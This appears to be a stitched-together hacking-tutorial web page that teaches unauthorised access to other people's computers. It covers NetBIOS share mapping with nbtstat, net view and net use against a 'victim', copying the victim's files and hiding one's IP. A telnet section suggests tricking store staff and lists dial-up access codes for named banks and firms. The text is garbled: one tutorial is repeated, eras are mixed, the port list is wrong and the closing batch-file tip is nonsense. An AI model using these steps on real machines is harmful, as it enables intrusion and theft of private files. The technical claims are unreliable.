- How to hack a remote Computer with telnet
- How to hack into a computer - Netbios hacking
- Hacking into another persons computer
How to hack a remote Computer with telnet
Telnet is a service gives the users to access a host and perform as if they were working, If you call yourself a Hacker you must be able to do telnet.It can be done in many ways, be careful not to try from your home because a tons of hackers have been busted for doing this,I recommend you to hide your Ip to protect yourself from being caught while Hacking Well there are many methods to hack with telnet but i will tell you about two simplest method to hack with telnet:
Hack a remote computer with telnet Method 1:
Before looking at this method to Hack with telnet you must know that what are ports?There are two kinds of ports-Physical(HardWare) and Virtual(Software)You may be thinking of ports to be the slots behind your CPU to whichy ou connect your Mouse or Keyboard or your monitor. These sockets are called physical ports .We are here interested in only virtual ports.It is nothing physical but it is kind of a virtual pipe through which information can go in and out of the computer.
A particular computer can have a large number of ports. All ports are numbered .Now at each port a particular service is running. A software which runs on a port is called service . For interchanging different kinds of information different ports are used. A typical list shows the various ports
Ping : 7
Systat : 11
Time : 13
NetStat : 15
SSH : 22
Telnet : 23
SMTP : 25
Whois : 43
Finger : 79
HTTP : 80
POP : 110
Method 2
You can connect to a remote computer at a particular port. When you are connected to that port then you can interchange information related to that particular port only. Ports can be open or closed. If a particular port of a computer is closed then you can not connect to that computer
on that port. Generally most of the computers have atleast 5 or 6 ports open
First goto run and type telnet:
Once the Telnet windows pops up click on Connect->RemoteSystem then in the host name type the host i.e. the IP address of the remote computer or the website you want to connect to . Then in the Port select the port you want to connect to . You can only connect to ports which are open on the host computer.Almost always leave the TermType to vt100.We use vt100 as it is compatible with most monitors .
Then click connect and you will be connected to the remote machine in some time. The syntax of the telnet command from DOS prompt is C:\>telnet.
By default port is taken as 23. Scroll down and read more about ports
The first thing you have to do if you want to hack with Telnet, is find your local Telnet phone number.This can be done many ways. One way that always works, is to call up your local computer store, tel them that you recently purchased The Source or something like that, but that you lost the sheet that has the phone no. written on it.They'll tell it to you. (People who work in computer stores usualy aren't very smart
about that sort of thing.)
Call the number with your computer. Once the connection is established,
press twice. the computer will display "TERMINAL=" Type again. The computer will then display an at sign: "" Type in the access code here.:below are some access codes listed
(But please don't misuse it)
------------------------------------------------------------------------
Telemail
--------
To use the Telemail feature of Telenet, type mail at the "" prompt.
User id's are usually the first initial of the user's first name, plus
the last name.
eg- William gates= Wgates
-------------------------------------------------------------------------
C 20120 - VM 370 ONLINE
C 20124N- NEW YORK TIME INFORMATION SERVICE
C 20125 - NJIT ELECTRONIC INFORMATION
C 20130
C 20133
C 20138
C 20148
C 20154
C 20165
C 20166
C 20167 - WARNER COMPUTER SYSTEMS
C 20168 - WARNER COMPUTER SYSTEMS
C 20171
C 20182 - BANKERS TRUST CUSTOMER SERVICE
C 20184
C 20222
C 20225 - COMSHARE "COMMANDER II"
C 20246
C 20247 - GSD TIMESHARING
C 20270 - GSD TIMESHARING
C 202124- GENERAL MOTORS WARREN
C 202133
C 202138- (TYPE .HELP *)
C 202139- (TYPE .HELP *)
C 202140- (TYPE .HELP *)
C 202143
C 202144- (TYPE .HELP *)
C 202148
C 202149
C 202175 - HONEYWELL
C 202222 - GM PARTS
C 202229 - PRIMENET
C 20321 - WYLBUR
C 21221 - PRIMENET
C 21224 - PRIMENET
C 21225 - INTERACTIVE MARKET SYSTEMS
C 21226 - INTERACTIVE MARKET SYSTEMS
C 21228 - BURROUGHS NYC DATA CENTER
C 21229 - LANDART SYSTEMS
C 21231 - E.F.HUTTON
C 21233 - UNIVAC 1100
C 21247
C 21248
C 21252
C 21253 - VM/370 ONLINE
C 21256 - CITIBANK CASH MANAGER
C 21264 - CITICASH MANAGER INTERNATIONAL
C 21265 - CITICASH MANAGER INTERNATIONAL
C 21269
C 21281 - BANKERS TRUST CUSTOMER SERVICE
C 21284 - DATAMOR TIME SHARING
C 21288 - S-K WDC SYSTEM 1/ONLINE
C 212136 - (TYPE NEW/TSC)
C 212141
C 212142
C 212151 - CITICASH MANAGER INTERNATIONAL
C 212152
C 21255 - PRIMENET
C 21256 - PRIMENET
C 212160 - TELSTAT SIGMA 6
C 212167 - RSTS V.7.0-07
C 212168 - RSTS V.7.0-07
C 212171
C 212172
C 21284 - DATAMOR TIME SHARING
C 21325 - PRIMENET
C 21335 - MARKETRON RESEARCH AND SALES
C 21336 - MARKETRON RESEARCH AND SALES
C 21341
C 21360
C 21365
C 21366
C 213170 - DIALOG
C 21370 - XCC-WEST SYSTEM X2
C 21371 - XCC-WEST SYSTEM X3
C 21372 - XCC-WEST SYSTEM X3
C 21373 - XCC-WEST SYSTEM X1
C 21375 - XCC-WEST SYSTEM X2
C 21379 - INTERACTIVE SYSTEM/ONE
C 21384
C 21385
C 21386 - IAS PROGRAM DEVELOPMENT SYSTEM
C 21388
C 213105
C 21520 - TPF&C ONLINE
C 21534 - PRIMENET
C 21538
C 21722
C 21725
C 21726 - U OF I COMPUTING SERVICES
C 30121 - NASA RECON
C 30124 - SOURCE SYSTEM 10
C 30126 - DISTRIBUTIVE NETWORK
C 30128 - SOURCE SYSTEM 13
C 30134 - INTERACTIVE(GAITHERSBURG)
C 30135
C 30136
C 30138 - SOURCE SYSTEM 11
C 30147 - SOURCE SYSTEM 12
C 30148 - SOURCE SYSTEM 15
C 30149 - SOURCE SYSTEM 14
C 30320 - COMPUTER SHARING SERVICES
C 30330 - COMPUTER SHARING SERVICES
C 30335
C 30337 - PRIMENET
C 30339 - PRIMENET
C 30340 - PRIMENET
C 303125
C 30520
C 30522
C 30531
C 30532 - C.S.I. TIMESHARING SERVICE
C 30523 - C.S.I. TIMESHARING SERVICE
C 31231 - C.I.C. TIMESHARING
C 31232
C 31235
C 31236
C 31240
C 31247
C 31248
C 31249
C 31250
C 31254
C 31279
C 31289
C 312124
C 312127
C 31325
C 31327
C 31340 - ADP NETWORK
C 31341 - ADP NETWORK
C 31345 - PRIMENET
C 31359 - GENERAL MOTORS WARREN
C 31360 - GENERAL MOTORS WARREN
C 31361 - GM PARTS
C 31363 - VM/370 ONLINE
C 31370 - GM DECSYSTEM-20 TIMESHARING
C 31422
C 31423
C 31424 - MCAUTO VM/370 ONLINE
C 31425 - MCAUTO VM/370 ONLINE
C 31426
C 31432
C 31435 - PRIMENET
C 31444
C 31726 - RSTS V06C-04
C 40420
C 40434
C 40822
C 41520 - DIALOG
C 41527 - STANFORD IBM-3033A
C 41548 - DIALOG
C 41556
C 41560
C 41561
C 41562
C 41567
C 41580 - HARPER GROUP INFORMATION NETWORK
C 41587 - BUSSIPLEXER
C 51632
C 51633
C 51634
C 51638
C 51646
C 51647 - VM/370 ONLINE
C 51729
C 60320 - DARTMOUTH COLLEGE COMPUTING
C 60322
C 60324
C 60328
C 60331
C 60720
C 60942
C 60945
C 61114
C 61115
C 61118
C 61120
C 61221
C 61724
C 61735 - (TYPE D FOR SYSTEM) APPLIED LOGIC NETWORK CONTROL
C 61748 - PRIMENET
C 61750 - PRIMENET
C 61760 - (TYPE D FOR SYSTEM) APPLIED LOGIC NETWORK CONTROL
C 61766 - PRIMENET
C 61767 - PRIMENET
C 61770 - NDC-SYSTEM#
C 61774
C 61776 - NDC-SYSTEM#
C 61777 - NDC-SYSTEM#
C 61778 - PRIMENET
C 617120
C 617121
C 617124
C 617125
C 617127
C 617133
C 617135 - VM/370 ONLINE
C 61737 - VM/370 ONLINE
C 617138 - MASSACHUSETTS INSTITUE OF
C 617139 - MASSACHUSETTS INSTITUE OF
C 617140 - VM/370 ONLINE
C 617151
C 617152
C 617159
C 61763
C 61769 - (TYPE D FOR SYSTEM) APPLIED LOGIC NETWORK
C 61770 - BPL-INFORONICS
C 617171 - INTERACT LINE
C 617177 - ERT ENVIRONET
C 617178
C 617179 - ERT ENVIRONET
C 61780 - (TYPE HELP)
C 71424 - GLOBAL DATA TIMESHARING
C 71431 - (TYPE HELP)
C 71620 - UNION CARBIDE
C 80331
C 80423 - CONTROL DATA INTERCOM
C 80424 - CONTROL DATA INTERCOM
C 80426 - BABCOCK AND WILCOX
C 81623
C 81625 - UNINET
C 81626 - UNINET
C 90995D - TELENET NEWS SERVICE
C 91930
C 91931
C 91933 C 91934
How to hack into a Computer - Netbios hacking
Netbios Hacking is the art of hacking into someone else’s computer through your computer. NetBIOS stands for “Network Basic Input Output System.” It is a way for a LAN or WAN to share folders, files, drives, and printers.
In this post i will tell you to hack into a computer with netbios hacking .Netbios hacking is theeasiest way to Hack into a remote computer.
Procedure for Netbios hacking

So first off we need to find a computer or the computer to hack into. So if your plugged in to the LAN, or connected to the WAN, you can begin. Open up Cain and Abel. This program has a built in sniffer feature. A sniffer looks for all IP addresses in the local subnet. Once you have opened up the program click on the sniffer tab, click the Start/Stop sniffer, and then click theblue cross
Another window will pop up, make sure “All host in my subnet” is selected, and then click ok.

It should begin to scan.

Then IP’s, computer names, and mac addresses will show up. Now remember the IP address of the computer you are going to be breaking into. If you can’t tell whether the IP address is a computer, router, modem, etc, that’s ok. During the next step we will begin our trial and error.

Now, we don’t know if we have our designated target, or if we have a computer or printer, or whatever else is on the LAN or WAN. If you did get the IP of the target though, I still recommend reading through this section, for it could be helpful later on. Click on the start menu and go to run, type in cmd, and click ok. This should bring up the command prompt. From here we will do most of the hacking. Now I will be referring to certain commands that need to be inputted into the command prompt. I will put these commands in quotes, but do not put the quotes in the code when you type it into the prompt. I am only doing this to avoid confusion. Let’s get back to the hacking. Type in “ping (IP address of the target).” For example in this tutorial, “ping 192.168.1.103.” This will tell us if the target is online. If it worked, it will look something like this (note, I have colored out private information):

IF it didn’t work, meaning that the target is not online, it will look something like this:
If the target is not online, either switch to a different target, or try another time. If the target is online, then we can proceed.
STEP 2 - Hacking into a computer
--------------------------------------------------------------------------------------------------
Now, input this command “nbtstat –a (IP address of target).” An example would be “nbtstat –a 192.168.1.103.” This will show us if there is file sharing enabled, and if there is, it will give us the: currently logged on user, workgroup, and computer name.
Ok, you’re probably wondering, “What does all this mean to me?” Well, this is actually very important, without this, the hack would not work. So, let me break it down from the top to bottom. I will just give the first line of information, and then explain the paragraph that follows it.
The information right below the original command says: “Local Area Connection,” this information tells us about our connection through the LAN, and in my case, I am not connected through LAN, so the host is not found, and there is no IP.
The information right below the “Local Area Connection,” is “Wireless Network Connection 2:” It gives us information about the connection to the target through WAN. In my case I am connected through the WAN, so it was able to find the Node IpAddress. The Node IpAddress is the local area IP of the computer you are going to break into.
The NetBIOS Remote Machine Name Table, give us the workgroup of our computer, tells us if it is shared, and gives us the computer name. Sometimes it will even give us the currently logged on user, but in my case, it didn’t. BATGIRL is the name of the computer I am trying to connect to. If you look to the right you should see a <20>. This means that file sharing is enabled on BATGIRL. If there was not a <20> to the right of the Name, then you have reached a dead end and need to go find another IP, or quit for now. Below BATGIRL is the computers workgroup, SUPERHEROES. If you are confused about which one is the workgroup, and the computer, look under the Type category to the right of the < > for every Name. If it says UNIQUE, it is one system, such as a printer or computer. If it is GROUP, then it is the workgroup
Step 3 - Hacking into a computer
---------------------------------------------------------------------------------------------
Finally it’s time. By now we know: that our target is online, our target has file sharing, and our target’s computer name. So it’s time to break in. We will now locate the shared drives, folders, files, or printers. Type in “net view \\(IP Address of Target)”
An example for this tutorial would be: “net view \\192.168.1.103”
We have our just found our share name. In this case, under the share name is “C,” meaning that the only shared thing on the computer is C. Then to the right, under Type, it says “Disk.” This means that it is the actual C DISK of the computer. The C DISK can sometimes be an entire person’s hard drive.
All's that is left to do is “map” the shared drive onto our computer. This means that we will make a drive on our computer, and all the contents of the targets computer can be accessed through our created network drive. Type in “net use K: \\(IP Address of Target)\(Shared Drive). For my example in this tutorial, “net use K: \\192.168.1.103\C.” Ok, let’s say that you plan on doing this again to a different person, do u see the “K after “net use?” This is the letter of the drive that you are making on your computer. It can be any letter you wish, as long as the same letter is not in use by your computer. So it could be “net use G...,” for a different target.
As you can see, for my hack I have already used “K,” so I used “G” instead. You may also do the same for multiple hacks. If it worked, it will say “The command completed successfully.” If not, you will have to go retrace you steps. Now open up “my computer” under the start menu, and your newly created network drive should be there.

Now, if you disconnect from the WAN or LAN, you will not be able to access this drive, hence the name Network Drive. The drive will not be deleted after you disconnect though, but you won’t be able to access it until you reconnect to the network. So if you are doing this for the content of the drive, I recommend dragging the files and folders inside of the drive onto your computer, because you never know if the target changes the sharing setting. If you are just doing this to hack something, then go explore it and have some well deserved fun!
Congratulations! You’ have hacked into the victims computer
But, before you leave, please look over some of this information for further help and just for thanks to me.
Commands used in this tutorial:
PING
NBTSTAT -a (IP Address of Target)
NET VIEW \\(IP Address of Target)
NET USE K: \\(IP Address of Target)\(SHARENAME)
In this post i will tell you to hack into a computer with netbios hacking .Netbios hacking is theeasiest way to Hack into a remote computer.
Procedure for Netbios hacking
So first off we need to find a computer or the computer to hack into. So if your plugged in to the LAN, or connected to the WAN, you can begin. Open up Cain and Abel. This program has a built in sniffer feature. A sniffer looks for all IP addresses in the local subnet. Once you have opened up the program click on the sniffer tab, click the Start/Stop sniffer, and then click theblue cross

Another window will pop up, make sure “All host in my subnet” is selected, and then click ok.

It should begin to scan.
Then IP’s, computer names, and mac addresses will show up. Now remember the IP address of the computer you are going to be breaking into. If you can’t tell whether the IP address is a computer, router, modem, etc, that’s ok. During the next step we will begin our trial and error.

Now, we don’t know if we have our designated target, or if we have a computer or printer, or whatever else is on the LAN or WAN. If you did get the IP of the target though, I still recommend reading through this section, for it could be helpful later on. Click on the start menu and go to run, type in cmd, and click ok. This should bring up the command prompt. From here we will do most of the hacking. Now I will be referring to certain commands that need to be inputted into the command prompt. I will put these commands in quotes, but do not put the quotes in the code when you type it into the prompt. I am only doing this to avoid confusion. Let’s get back to the hacking. Type in “ping (IP address of the target).” For example in this tutorial, “ping 192.168.1.103.” This will tell us if the target is online. If it worked, it will look something like this (note, I have colored out private information):

IF it didn’t work, meaning that the target is not online, it will look something like this:
If the target is not online, either switch to a different target, or try another time. If the target is online, then we can proceed.
STEP 2 - Hacking into a computer
--------------------------------------------------------------------------------------------------
Now, input this command “nbtstat –a (IP address of target).” An example would be “nbtstat –a 192.168.1.103.” This will show us if there is file sharing enabled, and if there is, it will give us the: currently logged on user, workgroup, and computer name.

Ok, you’re probably wondering, “What does all this mean to me?” Well, this is actually very important, without this, the hack would not work. So, let me break it down from the top to bottom. I will just give the first line of information, and then explain the paragraph that follows it.
The information right below the original command says: “Local Area Connection,” this information tells us about our connection through the LAN, and in my case, I am not connected through LAN, so the host is not found, and there is no IP.
The information right below the “Local Area Connection,” is “Wireless Network Connection 2:” It gives us information about the connection to the target through WAN. In my case I am connected through the WAN, so it was able to find the Node IpAddress. The Node IpAddress is the local area IP of the computer you are going to break into.
The NetBIOS Remote Machine Name Table, give us the workgroup of our computer, tells us if it is shared, and gives us the computer name. Sometimes it will even give us the currently logged on user, but in my case, it didn’t. BATGIRL is the name of the computer I am trying to connect to. If you look to the right you should see a <20>. This means that file sharing is enabled on BATGIRL. If there was not a <20> to the right of the Name, then you have reached a dead end and need to go find another IP, or quit for now. Below BATGIRL is the computers workgroup, SUPERHEROES. If you are confused about which one is the workgroup, and the computer, look under the Type category to the right of the < > for every Name. If it says UNIQUE, it is one system, such as a printer or computer. If it is GROUP, then it is the workgroup
Step 3 - Hacking into a computer
---------------------------------------------------------------------------------------------
Finally it’s time. By now we know: that our target is online, our target has file sharing, and our target’s computer name. So it’s time to break in. We will now locate the shared drives, folders, files, or printers. Type in “net view \\(IP Address of Target)”
An example for this tutorial would be: “net view \\192.168.1.103”
We have our just found our share name. In this case, under the share name is “C,” meaning that the only shared thing on the computer is C. Then to the right, under Type, it says “Disk.” This means that it is the actual C DISK of the computer. The C DISK can sometimes be an entire person’s hard drive.
All's that is left to do is “map” the shared drive onto our computer. This means that we will make a drive on our computer, and all the contents of the targets computer can be accessed through our created network drive. Type in “net use K: \\(IP Address of Target)\(Shared Drive). For my example in this tutorial, “net use K: \\192.168.1.103\C.” Ok, let’s say that you plan on doing this again to a different person, do u see the “K after “net use?” This is the letter of the drive that you are making on your computer. It can be any letter you wish, as long as the same letter is not in use by your computer. So it could be “net use G...,” for a different target.
As you can see, for my hack I have already used “K,” so I used “G” instead. You may also do the same for multiple hacks. If it worked, it will say “The command completed successfully.” If not, you will have to go retrace you steps. Now open up “my computer” under the start menu, and your newly created network drive should be there.

Now, if you disconnect from the WAN or LAN, you will not be able to access this drive, hence the name Network Drive. The drive will not be deleted after you disconnect though, but you won’t be able to access it until you reconnect to the network. So if you are doing this for the content of the drive, I recommend dragging the files and folders inside of the drive onto your computer, because you never know if the target changes the sharing setting. If you are just doing this to hack something, then go explore it and have some well deserved fun!
Congratulations! You’ have hacked into the victims computer
But, before you leave, please look over some of this information for further help and just for thanks to me.
Commands used in this tutorial:
PING
NBTSTAT -a (IP Address of Target)
NET VIEW \\(IP Address of Target)
NET USE K: \\(IP Address of Target)\(SHARENAME)
Hacking into another persons computer
Hacking into another persons computer - Method
Step 1
First of all,get a good IP scanner angry ip scanner is a good one you can get it here:
Angry ip scanner Download
Step 2
Now click on start and then goto run and then type there "CMD" and press ok
This is what you see:
c:\windows>
Now this is what you have to do ---->>>
Replace 255.255.255.255 with the victims IP address.,
c:\windows>nbtstat -a 255.255.255.255
If you see this your in NetBIOS Remote Machine Name Table
Name Type Status ---------------------------------------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
---------------------------------------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find another victim.
Step 3:
Type down:
c:\windows>net view \\255.255.255.255
If the output is like this:
Shared resources at \\255.255.255.255
ComputerNameGoesHere
Sharename Type Used as Comment
------------------------------------------------------------
CDISK Disk xxxxx xxxxx
The command completed successfully.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
you can replace x: by any letter you want but not the letter of your own drive.
CDISK is the name of the shared harddrive.
Now type:
c:\windows>net use x: \\255.255.255.255\CDISK
If the command is successful you are a small time hacker.
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:.
Note to newbies: This hack will only work if you have the ip of someone on your network. It will not work if the ip of the person you want to "hack" is not on your network.
Tip: If you can only access your targets shared folder put a batch file in their shared folderwith the command C=C if they open it,it will share their hardrive.
Read More ->>


